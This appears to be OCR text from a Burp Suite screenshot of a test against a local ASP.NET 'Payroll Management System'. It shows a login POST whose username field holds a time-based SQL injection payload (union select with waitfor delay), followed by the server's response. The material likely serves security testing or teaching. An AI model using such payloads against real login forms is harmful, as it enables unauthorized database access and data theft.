 Send
Cancel
< | ▼
> | ▼
Target: http://localhost:1055
Request
Raw
Params
Headers
Hex
ViewState
POST /Default.aspx HTTP/1.1
Host: localhost:1055
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.87 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 821
GENERATOR=CA0B0334&__EVENTTARGET=&__EVENTARGUMENT=&__EVENTVALIDATION=%2FwEWBAKw1LPeAgL90KKTCA
LJ4fq4BwL40JWiCpk5tXnlqZVBaduvr1ek1z7XDpZg&ctl00%24ContentPlaceHolder1%24txtUserName=')+left
+outer+join+Payslips+on+(Employees.EmployeeID%3dPayslips.EmployeeID)+where+1%3d2+union+selec
t+1,2,3,4%3bwaitfor+delay+'0:0:5'+--+a&ctl00%24ContentPlaceHolder1%24btnSubmit=Submit
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
ViewState
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/10.0
X-AspNet-Version: 2.0.50727
X-SourceFiles:
X-Powered-By: ASP.NET
Date: Thu, 30 Jan 2020 19:57:03 GMT
Connection: close
Content-Length: 4085
1, 2, 3
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
Payroll Management System
</title><link href="StyleSheet.css" rel="stylesheet" type="text/css" />
</head>
<body>
<form name="aspnetForm" method="post" action="Default.aspx" id="aspnetForm">
<div>
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE"
value="/wEPDwULLTE5MzYwNjQwNjQPZBYCZg9kFgICAw9kFgICAw9kFgICAw8PFgIeBFRleHRlZGRkhrhlIA3/7v
onp0v9/ahRDAXf5GM=" />
</div>
<script type="text/javascript">
//<![CDATA[
?
<
+
>
Type a search term
0 matches
Ots安全
4,491 bytes | 5,016 millis